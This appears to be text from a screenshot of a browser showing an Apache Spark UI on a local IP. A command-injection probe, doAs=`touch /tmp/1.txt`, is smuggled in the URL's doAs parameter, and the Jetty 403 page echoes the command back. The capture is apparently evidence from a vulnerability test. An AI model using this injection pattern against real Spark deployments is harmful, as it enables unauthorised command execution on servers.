 不安全 192.168.2.4:4040/?doAs=`touch%20/tmp/1.txt` 有新版 Chrome 可用
技术
localhost:8080
HTTP ERROR 403 User `touch /tmp/1.txt` is not authorized to access this page.
闲置标签页：已释放 107 MB
URI: /
STATUS: 403
MESSAGE: User `touch /tmp/1.txt` is not authorized to access this page.
SERVLET: org.apache.spark.ui.JettyUtils$$anon$2-774013dc
Powered by Jetty:// 9.4.43.v20210629